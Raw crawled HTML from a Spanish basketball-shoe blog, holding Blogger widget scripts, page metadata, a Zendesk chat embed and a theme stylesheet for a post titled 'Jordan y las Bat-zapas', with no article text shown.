<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7dA-_TBoCnn72-jZISkE55f0Nxeg:1769432235038';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8140296146450246896','//www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html','8140296146450246896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8140296146450246896', 'title': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ', 'url': 'https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html', 'canonicalUrl': 'https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html', 'homepageUrl': 'https://www.zapatillasbasket.com/', 'searchUrl': 'https://www.zapatillasbasket.com/search', 'canonicalHomepageUrl': 'https://www.zapatillasbasket.com/', 'blogspotFaviconUrl': 'https://www.zapatillasbasket.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-101879919-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8140296146450246896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom\x22 href\x3d\x22https://www.zapatillasbasket.com/feeds/5040256374836557015/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5040256374836557015', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s72-c/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s1600/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg', 'pageName': 'UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ', 'pageTitle': 'BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4/s1600/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg', 'url': 'https://www.zapatillasbasket.com/2015/02/under-armour-clutchfit-copa-del-rey-2015.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5040256374836557015}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Blog de zapatillas de basket', 'links': [{'isCurrentPage': false, 'href': 'https://www.zapatillasbasket.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-social', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html
body_size: 65666
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.zapatillasbasket.com/' rel='openid.delegate'/>
<link href='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html' rel='canonical'/>
<title>Jordan y las Bat-zapas  - BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO </title>
<meta content='' name='description'/>
<meta content='Jordan y las Bat-zapas , BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : Jordan y las Bat-zapas , BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' name='keywords'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default?alt=rss' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8140296146450246896/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s72-c/batboot2_zpsbd3dbb92.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!--Start of Zendesk Chat Script-->
<script type='text/javascript'>
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?1kyXw2pnlVDIoh1o7CT16qvuwKugYjJH";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
<!-- [ Social Media Meta Tag ] -->
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : Jordan y las Bat-zapas ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.zapatillasbasket.com/2015/03/jordan-y-las-bat-zapas.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeW7Wh42N9RUXatwjt8KyQbfmUgJek9WQjL7GEREwoCOIy4yUWAXQVaotBorbZDID5H0etgXjBdClIkDYFp4JW7HkUJaAouth_i7zfw8sT-h-jJT0DeVJspOFZxPUuQWVY5wVdVFVICpE/s1600/batboot2_zpsbd3dbb92.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : Jordan y las Bat-zapas ' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
